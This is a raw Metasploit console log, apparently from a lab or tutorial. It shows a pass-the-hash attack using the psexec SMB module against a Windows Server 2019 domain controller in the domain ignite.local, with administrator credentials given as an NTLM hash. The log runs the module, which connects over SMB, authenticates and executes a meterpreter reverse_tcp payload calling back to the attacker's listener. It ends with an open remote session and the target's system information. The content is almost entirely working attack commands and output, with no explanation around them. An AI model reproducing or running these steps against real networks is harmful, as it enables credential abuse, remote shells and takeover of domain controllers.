 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.1.48
rhosts => 192.168.1.48
msf6 exploit(windows/smb/psexec) > set smbdomain ignite.local
smbdomain => ignite.local
msf6 exploit(windows/smb/psexec) > set username administrator
username => administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e294117b91a83bf38
smbpass => aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e294117b91a83bf38
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.1.45:4444
[*] 192.168.1.48:445 - Connecting to the server...
[*] 192.168.1.48:445 - Authenticating to 192.168.1.48:445|ignite.local as user 'administrator'...
[*] 192.168.1.48:445 - Selecting PowerShell target
[*] 192.168.1.48:445 - Executing the payload...
[+] 192.168.1.48:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 192.168.1.48
[*] Meterpreter session 1 opened (192.168.1.45:4444 -> 192.168.1.48:50302) at 2025-04-02 14:38:21 -0400
meterpreter > sysinfo
Computer        : DC
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : IGNITE
Logged On Users : 12
Meterpreter     : x86/windows
meterpreter >